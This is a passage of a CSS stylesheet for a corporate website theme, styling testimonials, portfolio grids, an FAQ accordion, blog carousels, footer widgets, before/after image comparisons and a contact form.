    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.animated-counter .animated-counter-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.animated-counter .animated-counter-inner:hover .ianimated-counter-icon i {
    color: #007CC7;
    animation: icon-bounce 800ms ease-out infinite
}


/************ TESTIMONIAL *****************/
.testimonial-wrap {
    position: relative;
    background-image: url('img/testimonial/testimonial-bg.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 10px 0px 70px 0px;
}

.testimonial-background-overlay {
    background-image: url('img/testimonial/testimonial-overlay.png');
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 1;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.testimonial-item-wrap {
    width: 52% !important;
    margin: auto;
    padding: 0px
}

.testimonial-item-wrap .testimonial-item {
    width: 96%;
    background: white !important;
    margin-top: 80px;
    position: relative;
    text-align: center;
    padding: 56px 28px 24px;
    box-shadow: 0px 2px 63px #eeeeeee8;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-bottom: 12px;
}

.testimonial-item .testimonial-item-img {
    width: 108px;
    height: 108px;
    border: 5px solid #fff;
    border-radius: 108px;
    overflow: hidden;
    margin: -80px auto 24px;
    box-shadow: 0 13px 35px rgba(5, 71, 241, .2);
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
}

.testimonial-item .testimonial-item-description {
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    line-height: 24px;
    color: #666;
    margin-bottom: 22px;
}

.testimonial-item .testimonial-item-title {
    font-size: 18px;
    margin-bottom: 7px;
}

.testimonial-item .testimonial-item-position {
    font-size: 15px;
    color: #666;
}

.testimonial-item-wrap .owl-dots {
    text-align: center;
    margin-top: 30px
}

.testimonial-item-wrap .owl-dots > button {
    width: 8px;
    height: 8px;
    background: #122a93 !important;
    border-radius: 8px;
    margin: 0 5px;
    transition: .4s all;
}

.testimonial-item-wrap .owl-dots > button.active {
    background-color: #4b7cf9 !important;
    width: 30px;
}

.owl-carousel.postbox-3col .owl-dots {
    display: block;
    text-align: center;
    margin: 0px 0px 20px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 3px solid #8f9ec9;
    background-color: #8f9ec9;
    bottom: 0;
    border-radius: 50%;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    margin: 0px 4px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot.active {
    border: 6px solid #8f9ec9;
    background-color: #8f9ec9;
    background-color: #007cfb;
    border-color: #0431b8;
}

/************* SINGLE COUNTER && CLIENT LOGO ****************/
/************* SINGLE COUNTER ****************/
.single-counter {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    padding: 95px 0px 95px 0px;
    justify-content: center;
    background-image: url('img/single-counter/bg-counter-map.png');
    background-position: center center;
    background-repeat: no-repeat;
}

.single-counter .single-counter-number {
    font-size: 150px;
    color: #00144e;
    font-weight: 700;
    line-height: 1;
    font-family: 'Poppins', sans-serif;
    display: inline-flex;
    align-items: flex-start;
}

.single-counter .single-counter-title {
    margin-top: 0px;
    margin-bottom: 0;
    font-size: 22px;
    font-family: inherit;
    color: inherit;
    font-weight: 400;
}

.single-counter .single-counter-number-suffix {
    font-size: 60px;
    color: #0431b8;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    position: relative;
    top: -17px;
}


/************* CLIENT LOGO *******************/
.clients-logo-grid {
    overflow: hidden;
    padding: 95px 0px 95px 0px;
}

.clients-logo-grid .client-image {
    padding: 41px 20px;
    text-align: center;
}

.clients-logo-grid .client-image img {
    transition: all 300ms linear 0ms;
}

.clients-logo-grid .client-image:hover img {
    transform: scale(1.1);
}

.clients-logo-grid .client-item-inner {
    padding: 22px 22px 22px;
    background-color: #082680;
}

.clients-logo-grid .client-item-inner .btn {
    line-height: 30px;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    background-color: #0541f4;
    box-shadow: none !important;
}

.clients-logo-grid .client-item-inner .btn:hover {
    background-color: #007cfb;
}

.clients-logo-grid .client-desc {
    font-size: 15px;
    line-height: 20px;
    color: #c3c4e1;
    margin-bottom: 11px;
}

.clients-logo-grid .clients-logo-inner {
    margin: 0 -2px -1px 0;
}

.clients-logo-grid .clients-logo-inner .grid-item {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 33.33%;
    float: left
}

.clients-logo-grid .clients-logo-inner .grid-item.right-border {
    border-right: 1px solid #d1d4dc;
}

.clients-logo-grid .clients-logo-inner .grid-item.bottom-border {
    border-bottom: 1px solid #d1d4dc;
}


/************* PORTFOLIO *******************/
/************* PORTFOLIO FILTER BUTTON *******************/
.portfolio-filter-wrap {
    margin-bottom: 20px;
    text-align: right;
    padding: 0 15px;
}

.portfolio-filter-wrap span {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    padding-bottom: 15px;
    margin: 0 13px 10px 13px;
    transition: all 300ms linear 0ms;
    text-transform: capitalize;
    color: #8b90a7;
    position: relative;
    font-family: 'Poppins', sans-serif;
}

.portfolio-filter-wrap span:before {
    content: '';
    height: 9px;
    width: 9px;
    border-radius: 9px;
    background-color: #203647;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translate(-50%, 0);
    transition: all 220ms linear 0ms;
    opacity: 0;
}

.portfolio-filter-wrap span:last-child {
    margin-right: 0;
}

.portfolio-filter-wrap span.is-checked,
.portfolio-filter-wrap span:hover {
    color: #203647;
}

.portfolio-filter-wrap span.is-checked:before,
.portfolio-filter-wrap span:hover:before {
    opacity: 1;
    bottom: 0;
}


/************* PORTFOLIO GRID *******************/
.portfolio-wrap {
    overflow: hidden;
}

.portfolio-wrap .portfolio-item-img {
    position: relative;
}

.portfolio-wrap .portfolio-item-img img {
    width: 100%;
}

.portfolio-wrap .portfolio-item-img:before {
    content: '';
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    background-color: rgba(0, 30, 121, 0.79);
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
}

.portfolio-wrap .item-title-text {
    margin-bottom: 20px;
    color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
    text-decoration: none
}

.portfolio-wrap .item-title-text a {
    color: inherit;
    text-decoration: none
}

.portfolio-wrap .portfolio-content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 20px;
    transform: translate(0, -50%);
    text-align: center;
    z-index: 1;
}

.portfolio-wrap .item-readmore-link {
    margin-bottom: 24px;
}

.portfolio-wrap .item-readmore-link a {
    font-size: 20px;
    font-weight: 600;
    width: 50px;
    height: 50px;
    background-color: #007cfb;
    border-radius: 50px;
    display: inline-block;
    line-height: 50px;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
    transform: scale(0);
    text-decoration: none
}

.portfolio-wrap .item-readmore-link a:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
}

.portfolio-wrap .item--divider {
    height: 3px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
}

.portfolio-wrap .item--divider:before {
    content: '';
    height: 3px;
    width: 64px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #007cfb;
}

.portfolio-grid-width {
    width: 25%;
}

.portfolio-wrap .portfolio-item-inner {
    margin-bottom: 15px;
}

.portfolio-wrap .portfolio-item-inner:hover .portfolio-item-img:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
}

.portfolio-wrap .portfolio-item-inner:hover .item-readmore-link a {
    transform: scale(1);
    opacity: 1;
    transition-delay: 0.05s;
}

.portfolio-wrap .portfolio-item-inner:hover .item-title-text {
    transition-delay: 0.1s;
    opacity: 1;
    transform: translateY(0px);
}

.portfolio-wrap .portfolio-item-inner:hover .item--divider {
    opacity: 1;
    transform: translateY(0px);
    transition-delay: 0.2s;
}


/****************** ACCORDION [ FAQ ] ********************/
.faq-wrap {
    background-image: url('img/faq/bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.ct-accordion .accordion-item-repeater-content {
    display: none;
}

.animated-accordion.panel-group .accordion-item-repeater-title {
    font-size: 18px;
    color: #082680;
    transition: all 300ms linear 0ms;
    font-weight: 700;
    position: relative;
    cursor: pointer;
    font-family: 'Poppins', sans-serif;
}

.animated-accordion.panel-group .accordion-item-repeater-title a {
    padding: 8px 15px 8px 15px;
    display: block;
    color: inherit;
    text-decoration: none
}

.animated-accordion.panel-group .accordion-item-repeater-title a:before {
    content: '\f078';
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    color: #9ba2aa;
    transition: all 300ms linear 0ms;
}

.animated-accordion.panel-group .accordion-item-repeater-title a:after {
    content: '\f057';
    font-family: 'Font Awesome 5 Pro';
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    height: 21px;
    width: 21px;
    line-height: 21px;
    background-color: #cacfdf;
    color: #fff;
    text-align: center;
    position: absolute;
    border-radius: 21px;
    font-size: 12px;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater-content {
    padding: 0 65px 23px 25px;
}

.animated-accordion.panel-group .accordion-item-repeater {
    transition: .1s all;
    border-left: 5px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    position: relative;
}

.animated-accordion.panel-group .accordion-item-repeater.panel-box-active-border {
    border-left: 5px solid #2593d5
}

.animated-accordion.panel-group .accordion-item-repeater:before {
    content: '';
    height: 0;
    width: 6px;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    margin: auto;
    background-color: #2593d5;
    transition: all 300ms linear 0ms;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
    margin-top: 5px;
}

.animated-accordion.panel-group .accordion-item-repeater.active {
    border-color: #fff;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.animated-accordion.panel-group .accordion-item-repeater.active:before {
    height: 100%;
    opacity: 1;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a {
    padding-bottom: 4px;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:before {
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:after {
    opacity: 1;
}


/************************** RECENT NEWS [BLOG] CAROUSEL ***************************/
.postbox-wrap {
    padding-bottom: 30px
}

.postbox-thumbnail img {
    border-radius: 8px;
    width: 100%;
}

.postbox-thumbnail + .postbox-content {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 30px;
}

.postbox-content-heading {
    margin-top: 5px;
    margin-bottom: 2px;
    font-size: 20px;
    line-height: 26px;
}

.postbox-content-heading a {
    color: inherit;
    text-decoration: none
}

.postbox-content-readmore {
    margin-top: 3px;
}

.postbox-content-readmore a {
    font-size: 15px;
    line-height: 28px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    text-decoration: none
}

.postbox-content-readmore a i {
    display: initial;
}

.postbox-content-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    font-size: 14px;
    padding-left: 0px;
    color: #72799a;
    text-transform: capitalize;
    margin-bottom: 5px;
}

.postbox-content-meta i {
    margin-right: 4px;
}

.postbox-content-meta li {
    margin-right: 22px;
}

.postbox-content-meta li:last-child {
    margin-right: 0;
}

.postbox-content-meta a {
    color: inherit;
    text-decoration: none
}

.postbox-content-inner {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 13px 29px rgba(0, 0, 0, 0.1);
    padding: 15px 20px 15px 22px;
    transition: all 300ms linear 0ms;
}

/**************** VERTICAL POST BOX ****************/
.latest-vertical-blog {
    margin-bottom: 20px
}

.latest-vertical-blog .vertical-blog-meta li {
    margin-right: 8px
}

.latest-vertical-blog .vertical-blog-meta li i {
    margin-right: 4px
}

.latest-vertical-blog .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog .vertical-blog-inner {
    display: flex;
    flex-wrap: nowrap
}

.latest-vertical-blog .vertical-blog-inner:hover .vertical-blog-thumb img {
    transform: scale(1.14)
}

.latest-vertical-blog .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 19px
}

.latest-vertical-blog.unique-style .vertical-blog-thumb {
    width: 100px;
    min-width: 100px;
    border-radius: 4px;
    margin-right: 22px
}

.latest-vertical-blog.unique-style .vertical-blog-title {
    color: #001c8f;
    line-height: 24px;
    margin-bottom: 5px;
    margin-top: -3px !important;
}

.latest-vertical-blog.unique-style .vertical-blog-title:hover {
    color: #007cfb
}

.latest-vertical-blog.unique-style .vertical-blog-meta {
    font-size: 14px;
    color: #5a6079;
    padding-left: 0px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li {
    margin-right: 18px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog.unique-style .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 23px
}

.latest-vertical-blog .vertical-blog-meta {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    font-size: 10px;
    color: #fff;
    margin: 0;
    font-family: roboto, sans-serif
}

.latest-vertical-blog .vertical-blog-title {
    margin-top: -6px;
    margin-bottom: 8px;
    line-height: 24px;
    color: #fff
}

.latest-vertical-blog .vertical-blog-title a {
    color: inherit;
    text-decoration: none
}

.latest-vertical-blog .vertical-blog-thumb {
    width: 80px;
    margin-right: 16px;
    min-width: 80px;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb a {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb img {
    transition: .3s cubic-bezier(.24, .74, .58, 1)
}


/************* FOOTER **************/

.footer-widget {
    background-color: #12232E;
    background-image: url("img/bg-footer-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /*display: inline-block;*/
    width: 100%;
    position: relative;
    margin-top: 80px;
    padding: 85px 0px 40px;
    box-sizing: border-box;
    margin-bottom: -8px;
}

.footer-logo-wrap {
    display: inline-block;
    width: 120px;
    height: 120px;
    background: transparent;
    text-align: center;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -139px;
}

.footer-logo {
    margin: auto;
    display: inline-block;
    text-align: center;
    z-index: 99999;
}

.footer-logo > img {
    max-height: 120px;
    border-radius: 100%;
    width: auto;
    box-shadow: 0 0 43px rgba(12, 12, 12, 0.16);
    background: white;
}

.widget > h3.widget-title {
    color: #FFFFFF;
    font-size: 24px;
    margin-bottom: 25px !important;
}

.widget > h3.widget-title > .colortext {
    color: #007cfb
}

.widget > .basic-text-block {
    color: #C2D5E7;
    font-family: "Nunito Sans", Sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin: 15px 0px 20px;
}

.widget > .opening-hours > h3 {
    font-weight: 600;
    color: white;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 5px;
}

.widget > .opening-hours > ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
}

.widget > .opening-hours > ul > li {
    display: block;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
}

@media screen and ( max-width: 991px) {
    .widget {
        margin-bottom: 30px
    }
}

/************* FORM WIDGET ***********/

.widget-form-wrap .widget-form-fields {
    position: relative;
    overflow: hidden;
}

.widget-form-wrap .widget-form-fields input[type="email"] {
    border: none;
    background-color: #1e294a;
    border-radius: 0;
    height: 46px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    padding-left: 20px;
    padding-right: 70px;
    width: 100%
}

.widget-form-wrap .widget-form-fields input[type="submit"] {
    border-radius: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    height: 46px;
    width: 62px;
    padding: 0;
    opacity: 0;
    z-index: 3;
}

.widget-form-wrap .widget-form-fields::after {
    z-index: 2;
    content: '\f1d8';
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    font-family: "FontAwesome";
    color: #fff;
    background-color: #007cfb;
    width: 62px;
    font-weight: 400;
    height: 46px;
    font-size: 15px;
    position: absolute;
    bottom: 0;
    right: 0;
    line-height: 46px;
    overflow: hidden;
}


/********** SOCIAL LINKS WIDGET ***********/
.widget-social-link {
    margin-top: 11px;
}

.widget-social-link > a {
    font-size: 16px;
    color: #007cfb;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 4px;
    transition: .3s all
}

.widget-social-link > a > i.fa-facebook {
    color: #16599B !important
}

.widget-social-link > a > i.fa-twitter {
    color: #03A9F4 !important;
}

.widget-social-link > a > i.fa-dribbble {
    color: #DD4984 !important
}

.widget-social-link > a > i.fa-behance {
    color: #0067FF !important
}

.widget-social-link > a:hover {
    transform: translate(0, -4px);
}


/******************* WIDGET ADDRESS INFO ****************/
.widget-address-info {
    list-style: none;
    margin: 0px;
    padding: 0px
}

.widget-address-info li {
    column-count: 2;
    display: flex;
    margin: 0px 0px 12px;
}

.widget-address-info li:after {
    content: '';
    display: block;
    clear: both
}

.widget-address-info li > .fa {
    color: #006ECE;
    margin-top: 7px;
    font-weight: 900;
    font-size: 14px;
}

.widget-address-info li > span {
    color: #C2D5E7;
    margin-left: 8px
}


/************** WIDGET GALLERY IMAGE *****************/
.widget-img-gallery {
    column-count: 3;
    column-gap: 6px
}

.widget-img-gallery > a {
    text-decoration: none;
    display: block;
    margin-bottom: 7px;
}

.fb_iframe_widget {
    max-width: 255px !important;
}

/************ COPYRIGHT TEXT **************************/

.footer-copyright {
    background-color: #203647;
    padding: 3px 0px 3px 0px;
    text-align: center;
}

.footer-copyright .copyright-text {
    margin: 15px 0px;
    display: inline-block;
    padding: 0px;
}

.footer-copyright .copyright-text > p {
    margin: 0px;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
}

.footer-copyright .copyright-text > p > a {
    color: #1684fb;
    font-weight: 600;
    box-shadow: none;
    text-decoration: none;
}

.footer-copyright .copyright-text > p > a:hover {
    color: white
}


/****************** HEADING WITH SUBTEXT ********************/
.heading-with-subtitle {
    margin: 30px 0px 10px;
}

.heading-with-subtitle > .heading-subtext {
    color: #628DFB;
    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 700;
}

.heading-with-subtitle > .heading-text {
    color: #001C8F;
    margin: 5px 0px 10px;
}


/************* HEADING TEXT WITH ICON *******************/
.heading-with-icon .heading-with-icon-wrap {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 9px;
}

.heading-with-icon-inner:after {
    content: '';
    display: block;
    clear: both
}

.heading-with-icon h3.heading-with-icon-text {
    font-size: 36px;
    line-height: 1.3;
}

.heading-with-icon .heading-with-icon-text small {
    font-size: inherit;
}

.heading-icon {
    background-image: url('img/faq/text-icon.png');
    width: 40px;
    height: 40px;
    display: block;
    background-size: contain;
    float: left;
    background-repeat: no-repeat;
    background-position: center center;
    margin-right: 10px;
}

.basic-text-block {
    margin: 15px 0px 40px
}

.scroll-top.on {
    right: 0;
    opacity: 1;
    visibility: visible;
}

.scroll-top {
    position: fixed;
    z-index: 1001;
    bottom: 60px;
    right: -45px;
    height: 45px;
    width: 45px;
    /* line-height: 45px; */
    text-align: center;
    background-color: #35AFE3;
    border-radius: 100%;
    color: #fff;
    font-size: 20px;
    opacity: 0;
    padding: 10px;
    visibility: hidden;
    border: 2px solid #fff;
    line-height: 22px;
}

.scroll-top:hover {
    color: #fff;
    background-color: #203647;
}

.scroll-top:focus > .fa {
    color: white
}

.full-width-row {
    width: 100%;
    column-count: 3;
    column-gap: 25px;
}

.form-wrapper .form-control > option {
    background: #000e39;
    color: #fff;
    text-shadow: 0 1px 0 #000e39;
}

.widget-list-items-with-anchor {
}

.widget-list-items-with-anchor > ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.widget-list-items-with-anchor > ul > li {
    display: block;
}

.widget-list-items-with-anchor > ul > li > a {
    text-decoration: none;
    color: #C2D5E7;
}

.widget-list-items-with-anchor > ul > li:hover > a {
    color: white;
}

.widget-list-items > ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.widget-list-items > ul > li {
    display: block;
    color: #C2D5E7;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon {
    margin-right: 18px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
    font-size: 60px;
    color: #ced4e6;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    display: inline-block;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner:hover .small-counter-with-icon-item-icon i {
    color: #007cc7;
    animation: icon-bounce 800ms ease-out infinite;
}

.small-counter-with-icon-wrap .small-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.small-counter-with-icon-wrap .small-counter-number-value {
    font-family: poppins, sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #203647;
    font-weight: 700;
    margin-bottom: 4px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-holder-number-suffix {
    font-size: 20px;
    color: #007cfb;
    font-weight: 700;
    font-family: poppins, sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.small-counter-with-icon-wrap .small-counter-title {
    margin-bottom: 0;
    font-weight: 500;
}

.mobile-text-block {
    display: none;
}

.mobile-text-block > form {
}

.mobile-text-block > h4 {
    color: white;
}

.mobile-text-block > p {
    color: white;
    text-align: justify;
}

.footer-widget-inline-wrapper {
    column-count: 4;
    display: flex;
    column-gap: 15px;
}

.footer-widget-inline-wrapper > .widget {
    display: inline-block;
    width: 100%;
}

.animated-service-mobile-carousel,
.why-choose-us-for-mobile {
    display: none;
}

.animated-service-box.mobile-animate-content-box {
    text-align: left;
    margin: 0px 31px;
}

.animated-service-mobile-carousel .owl-dots {
    text-align: center;
    margin-top: 5px;
}

.animated-service-mobile-carousel .owl-dot {
    width: 13px;
    height: 13px;
    background: #4b7cf9 !important;
    display: inline-block;
    margin: 0px 2px;
    border-radius: 50%;
}

.animated-service-mobile-carousel .owl-dot:hover {
    background: #082680 !important;
}

.animated-service-box.mobile-animate-content-box .animated-service-content::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-top: 1px solid #f0f0f08a;
    border-bottom: 1px solid #dfdada8a;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.before-after-content-wrap {
    margin-bottom: 15px;
}

.before-after-content-wrap p.before-after-title {
    margin-bottom: 0px;
    font-size: 14px;
}

.before-after-content-wrap p.before-after-title:after {
    content: '';
    display: block;
    clear: both;
}

.before-after-content-wrap p.before-after-title > span:first-child {
    width: 50%;
    float: left;
    text-align: left;
}

.before-after-content-wrap p.before-after-title > span:last-child {
    width: 50%;
    float: right;
    text-align: right;
}

.before-after-container p.post-block-title {
    text-align: center;
    color: #000;
    font-size: 15px;
    display: table;
    border: 1px solid #d5d5d5ad;
    margin: 0px auto 0px;
    padding: 5px 10px;
    border-radius: 4px;
    font-weight: 500;
    border-bottom: 1px solid #d5d5d5ad;
    background: #e8e8e8ad;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.before-after-container p.post-block-title > a {
    text-decoration: none;
    color: #082680;
    font-size: 18px;
    font-weight: 500;
}

.before-after-content-wrap > .before-after-container {
}

.before-after-content-wrap > .before-after-container > .before-after-container-column {
    display: flex;
    border: 1px solid #d5d5d5ad;
    overflow: hidden;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a {
    width: 50%;
    float: left;
    text-decoration: none;
    cursor: crosshair;
    align-self: end;
    overflow: hidden;
    z-index: 1;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > p {
    text-align: center;
    color: black;
    margin: 0px;
    padding: 5px 0px;
    font-size: 15px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child {

    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child {
    margin-right: 0px;
    border-left: 1px solid #d5d5d5ad;
    border-right: none;
    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img {
    margin: auto;
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    transition: .3s all
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img:hover {
    transform: scale3d(1.1, 1.1, 1.1);
}

.before-after-content-wrap > .before-container > img,
.before-after-content-wrap > .after-container > img {
    width: auto;
    max-width: 100%;
    height: auto;
}

.before-after-close {

}

.close-btn {
    position: absolute;
    right: 2%;
}

.close-btn > i.fa::before {
    width: 30px;
    height: 30px;
    display: block;
    background: #007cfb;
    color: white;
    border-radius: 50%;
    padding-top: 6px;
    position: absolute;
    right: -10%;
    top: 10px;
    cursor: pointer;
}

.w3-modal {
    z-index: 3;
    display: none;
    position: fixed;
    right: 0;
    left: 0;
    top: 5vh;
    bottom: 5vh;
    width: 60vw;
    z-index: 9999999999;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgb(255 255 255);
    margin: auto;
    /* border: 1px solid #000000; */
    box-shadow: 0px 0px 20px 20px #00000066;
}

.w3-modal-content {
    background-color: transparent;
    position: relative;
    padding: 0;
    outline: 0;
    text-align: center;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
}

.img-wrap {
    height: auto;
    max-height: 90vh;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
}

.before-after-arrows {
    position: absolute;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    width: 35px;
    height: 35px;
    background: #007cfb;
    text-align: center;
    border-radius: 50%;
    color: white;
    font-size: 22px;
    padding-top: 8px;
}

.before-after-arrows.before {
    left: 2%;
    padding-right: 5px;
}

.before-after-arrows.after {
    right: 2%;
    padding-left: 5px;
}

.before-after-handler {
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -57px;
    bottom: 0px;
    border: 1px solid #d2d2d2;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::before {
    content: 'Before';
    clear: both;
    left: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::before {
    content: 'After';
    clear: both;
    right: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after {
    content: '\f0d9';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    right: 2px;
    height: 0px;
    font-size: 18px;
    font-family: FontAwesome;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
    content: '\f0da';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
    height: 0px;
    font-size: 20px;
    font-family: FontAwesome;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.section_gap p {
    margin-bottom: 0px !important;
    margin: 0 !important;
    padding: 0 !important;
}

.section_gap br {
    margin: 0 !important;
    padding: 0 !important;
}

/**** CONTACT US INFO ****/
.section-heading h3.contact-info-content-title {
    font-size: 36px;
    line-height: 1.3;
}

.section-heading .section-name-text {
    margin-bottom: 20px;
    color: #22d3ee;
}

.contact-form-short-ifo {
    margin-bottom: 35px;
}

.contact-info-box {
    display: flex;
    flex-wrap: nowrap;
    margin-bottom: 50px;
}

.contact-info-box .contact-info-icon {
    padding-right: 14px;
    color: #22d3ee;
    font-size: 35px;
}

.contact-info-box .contact-info-content-title {
    color: #082680;
}

.contact-info-box .contact-info-content-title {
    margin-bottom: 14px;
    font-size: 20px;
    color: #000;
}

.contact-info-box .contact-info-content-description {
    font-size: 16px;
    line-height: 27px;
    color: #3A4268;
}

.form-field-wrap {
    margin-bottom: 28px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.contact-form-wrap-control-wrap {
    position: relative;
}

.contact-form-wrap .contact-form-wrap-control:not(.contact-form-submit-button) {
    color: #3A4268 !important;
    background-color: #F9F9F8 !important;
}

.contact-form-wrap-control:not(.contact-form-submit-button) {
    height: 46px;
    border-width: 2px;
    border-color: #f1f7f9;
    background-color: #f9f9f8;
    color: #666;
    border-radius: 0;
}

textarea.comment-field {
    min-height: 150px;
}

input.contact-form-wrap-control,
textarea.comment-field,
select.contact-form-wrap-control {
    background-color: #fff;
    border: 1px solid #f1f7f9;
    color: #727a9f;
    padding: 6px 10px;
    line-height: normal;
    font-size: 15px;
    font-weight: 400;
